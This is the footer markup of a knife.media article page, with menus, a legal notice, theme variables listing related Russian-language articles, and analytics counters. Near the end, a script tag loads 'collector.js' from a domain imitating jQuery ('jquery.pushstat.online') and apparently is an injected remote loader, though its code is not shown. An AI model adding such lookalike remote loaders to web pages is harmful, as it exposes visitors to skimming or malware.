                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"102304","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"102304","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"dmitrij-solovev:oleg-shakirov","special":"coronavirus","category":"longreads","tags":"money:law:world:community:job:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"\u041d\u0430\u043b\u043e\u0433 \u043d\u0430&nbsp;\u0440\u043e\u0431\u043e\u0442\u043e\u0432: <em>\u043a\u0430\u043a \u043d\u0435&nbsp;\u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043a&nbsp;\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044e \u0432&nbsp;\u0447\u0443\u0434\u0435\u0441\u043d\u043e\u043c \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u043c \u0431\u0443\u0434\u0443\u0449\u0435\u043c<\/em>","link":"\/income-power\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/AI-glav-360x270.jpg"},{"title":"23&nbsp;\u043c\u0438\u043b\u0438 \u0437\u0430&nbsp;23&nbsp;\u043c\u0438\u043d\u0443\u0442\u044b. <em>\u041a\u0430\u043a \u043d\u0430\u0447\u0438\u043d\u0430\u043b\u0430\u0441\u044c \u043f\u0430\u0441\u0441\u0430\u0436\u0438\u0440\u0441\u043a\u0430\u044f \u0430\u0432\u0438\u0430\u0446\u0438\u044f<\/em>","link":"\/civil-aviation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/luft-glav-360x269.png"},{"title":"\u0412\u0437\u043b\u0435\u0442 \u0438&nbsp;\u0437\u0430\u043a\u0440\u044b\u0442\u0438\u0435 \u0448\u0430\u043c\u043f\u0430\u043d\u0441\u043a\u0438\u0445 \u044f\u0440\u043c\u0430\u0440\u043e\u043a: <em>\u0441\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0440\u0430\u0441\u0446\u0432\u0435\u0442 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0432\u00a0\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u0415\u0432\u0440\u043e\u043f\u0435<\/em>","link":"\/champagne-markets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/YArmarki-glav-360x270.jpg"},{"title":"\u041c\u043e\u0433\u0438\u043b\u044c\u0449\u0438\u043a\u0438, \u0435\u0440\u0443\u0441\u0430\u043b\u0438\u043c\u0446\u044b, \u0431\u043e\u0433\u043e\u043c\u043e\u043b\u044b: <em>\u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0438\u0449\u0438\u0435 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438<\/em>","link":"\/beggars-in-the-empire\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Nishhie-glav-360x270.jpg"},{"title":"\u0425\u044d\u0439, \u0434\u0436\u0443\u043d: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0438\u0441\u043a\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432\u00a0\u0418\u0422 \u0438\u00a0\u043a\u0430\u043a \u043a\u00a0\u043d\u0435\u0439 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c\u0441\u044f<\/em>","link":"\/hey-junior\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Sinopsis-Praktikum-glav-360x270.jpg"},{"title":"\u0411\u0435\u043a\u043e\u043d \u0438&nbsp;\u043a\u043e\u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f. <em>\u041a\u0430\u043a \u0432\u00a0\u044d\u043f\u043e\u0445\u0443 \u043f\u0440\u043e\u0442\u0435\u043a\u0446\u0438\u043e\u043d\u0438\u0437\u043c\u0430 \u0414\u0430\u043d\u0438\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u043b\u0430 \u043e\u0442\u043a\u0440\u044b\u0442\u0443\u044e \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0443 \u0438\u00a0\u0443\u0432\u0435\u043b\u0438\u0447\u0438\u043b\u0430 \u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0447\u0435\u0442\u0432\u0435\u0440\u043e<\/em>","link":"\/denmark-cooperation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Kooperacziya-glav-360x270.jpg"},{"title":"\u042d\u043f\u0438\u0434\u0435\u043c\u0438\u044f \u0412\u0418\u0427 \u0432&nbsp;\u042e\u0436\u043d\u043e\u0439 \u0410\u0444\u0440\u0438\u043a\u0435. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043d\u043e\u0440\u043c\u044b \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0440\u0430\u0432\u0430 \u043d\u0435\u00a0\u0432\u0441\u0435\u0433\u0434\u0430 \u0437\u0430\u0449\u0438\u0449\u0430\u044e\u0442 \u043f\u0440\u0430\u0432\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u043d\u0430\u00a0\u043e\u0445\u0440\u0430\u043d\u0443 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f<\/em>","link":"\/hiv-sa\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Vich-glav-360x270.jpg"},{"title":"\u0421\u043c\u0435\u0440\u0442\u044c \u043d\u0430&nbsp;\u043f\u0440\u043e\u0434\u0430\u0436\u0443: <em>\u043a\u0430\u043a \u043f\u043e\u0445\u043e\u0440\u043e\u043d\u043d\u043e\u0435 \u0434\u0435\u043b\u043e \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u043e\u0441\u044c \u0432\u00a0\u043c\u043d\u043e\u0433\u043e\u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043d\u0443\u044e \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e<\/em>","link":"\/burials-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Pohorony-glav-360x270.jpg"},{"title":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0432\u0435\u0434\u043e\u0432\u0441\u0442\u0432\u0430: <em>\u0437\u0430\u00a0\u0447\u0442\u043e \u043d\u0430\u00a0\u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435 \u0441\u0443\u0434\u0438\u043b\u0438 \u0432\u0435\u0434\u044c\u043c \u0432\u00a0\u041d\u043e\u0432\u043e\u0435 \u0432\u0440\u0435\u043c\u044f<\/em>","link":"\/economics-of-witchcraft\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Vedmy-glav-360x270.jpg"},{"title":"\u041f\u0440\u0430\u0432\u0434\u0430 \u0438&nbsp;\u043c\u0438\u0444\u044b \u043e&nbsp;\u043a\u043e\u0437\u0430 \u043d\u043e\u0441\u0442\u0440\u0430: <em>\u043a\u0430\u043a \u0436\u0438\u0432\u0435\u0442, \u0447\u0435\u043c \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u0438\u00a0\u043a\u043e\u0433\u043e \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u043a\u00a0\u0441\u0435\u0431\u0435 \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u043c\u0430\u0444\u0438\u044f \u0432\u00a0\u0421\u0428\u0410<\/em>","link":"\/cosa-nostra-today\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/04\/Kozanostra-glav-360x270.jpg"},{"title":"\u041b\u0430\u0432\u0443\u0430\u0437\u044c\u0435, \u0413\u0430\u0439\u0434\u0430\u0440 \u0438&nbsp;\u041a\u043b\u0438\u043d\u0442\u043e\u043d. <em>\u041a\u0430\u043a \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u0430\u044f \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u043c\u0435\u043d\u044f\u0435\u0442 \u0436\u0438\u0437\u043d\u044c \u043b\u044e\u0434\u0435\u0439, \u0441\u0432\u0435\u0440\u0433\u0430\u0435\u0442 \u043c\u043e\u043d\u0430\u0440\u0445\u0438\u0438 \u0438\u00a0\u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430<\/em>","link":"\/taxes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/09\/Nalogi-glav-360x270.jpg"},{"title":"20 $ \u2014 \u044d\u0442\u043e \u0441\u0443\u0434\u044c\u0431\u0430. \u041a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u0436\u0440\u0438\u0446\u044b \u043b\u044e\u0431\u0432\u0438 \u0432 \u0422\u0430\u0438\u043b\u0430\u043d\u0434\u0435","link":"\/thai-hookers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2016\/05\/thai-hookers-360x203.jpg"},{"title":"\u041e\u0442&nbsp;\u0440\u0443\u0447\u0435\u0439\u043a\u0430 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043a&nbsp;\u043f\u043e\u0442\u043e\u043a\u0443 \u0442\u043e\u0432\u0430\u0440\u043e\u0432: <em>\u043f\u043e\u043b\u0442\u043e\u0440\u044b \u0442\u044b\u0441\u044f\u0447\u0438 \u043b\u0435\u0442 \u0428\u0435\u043b\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0443\u0442\u0438<\/em>","link":"\/silk-road\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/SHelkovyj-put-glav-360x270.jpg"},{"title":"\u0410\u0431\u0441\u0443\u0440\u0434\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u0438 \u043b\u044e\u0434\u0435\u0439, \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0432\u0448\u0438\u0445 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043d\u0430\u00a0\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0432\u0435\u0449\u0430\u0445<\/em>","link":"\/absurd-business\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Biznes-glav-360x270.jpeg"},{"title":"&laquo;\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435, \u044f&nbsp;\u0430\u043a\u0443\u043b\u0430 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0438\u0437\u043c\u0430&raquo;. <em>\u041a\u0430\u043a \u0432\u00a01990-\u0445 \u0441\u0438\u0431\u0438\u0440\u0441\u043a\u0430\u044f Crazy Cola \u043f\u043e\u0431\u0435\u0434\u0438\u043b\u0430 \u0437\u0430\u043c\u043e\u0440\u0441\u043a\u0443\u044e Pepsi<\/em>","link":"\/shark-of-capitalism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Kapitalizm-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"d5daf5283c","time":"1769161331","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
